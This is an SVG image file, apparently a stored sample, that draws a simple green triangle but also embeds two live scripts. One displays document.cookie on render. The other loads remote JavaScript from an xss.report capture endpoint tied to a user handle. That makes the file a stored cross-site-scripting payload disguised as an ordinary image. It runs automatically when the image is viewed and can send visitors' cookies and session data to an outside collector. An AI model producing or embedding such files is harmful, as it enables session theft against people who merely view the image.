 <?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1">
<g id="surface3">
<path style="fill-rule:nonzero;fill:rgb(0%,60%,0%);fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(0%,26.667%,0%);stroke-opacity:1;stroke-miterlimit:4;" d="M 0 0 L 0 50 L 50 0 Z M 0 0 " transform="matrix(10.039,0,0,10.039,0,0)"/>
</g>
<script type="text/javascript">
      alert(document.cookie);
   </script>
   <script type="text/javascript"  xlink:href="https://xss.report/c/rioncool22"></script>
</svg>
